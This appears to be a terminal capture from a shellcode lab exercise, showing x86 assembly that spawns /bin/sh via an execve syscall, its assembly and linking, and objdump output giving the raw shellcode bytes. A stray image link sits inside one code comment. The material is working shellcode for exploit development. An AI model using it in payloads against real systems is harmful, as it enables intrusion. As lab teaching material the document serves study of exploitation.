 kali@kali:~/ohts/lab_02_shellcode$ cat shell2.asm
section .text
  global _start

_start:
  xor eax, eax     ; set eax to 0
  push eax         ; push 0 `\x00` to stack![](img/test_str_1.png)
  push 0x68732f2f  ; push `hs//`
  push 0x6e69622f  ; push `nib/`
  mov ebx, esp     ; move the string to ebx
  mov ecx, eax     ; set ecx as 0
  mov al, 0xb      ; set eax as 0xb
  int 0x80         ; execute the syscall
kali@kali:~/ohts/lab_02_shellcode$ nasm -f elf -o shell2.o shell2.asm
kali@kali:~/ohts/lab_02_shellcode$ ld -m elf_i386 -o shell2.out shell2.o
kali@kali:~/ohts/lab_02_shellcode$ objdump -d -s -M intel shell2.out

shell2.out:     file format elf32-i386

Contents of section .text:
 8049000 31c05068 2f2f7368 682f6269 6e89e389  1.Ph//shh/bin...
 8049010 c1b00bcd 80                          .....

Disassembly of section .text:

08049000 <_start>:
 8049000:       31 c0                   xor    eax,eax
 8049002:       50                      push   eax
 8049003:       68 2f 2f 73 68          push   0x68732f2f
 8049008:       68 2f 62 69 6e          push   0x6e69622f
 804900d:       89 e3                   mov    ebx,esp
 804900f:       89 c1                   mov    ecx,eax
 8049011:       b0 0b                   mov    al,0xb
 8049013:       cd 80                   int    0x80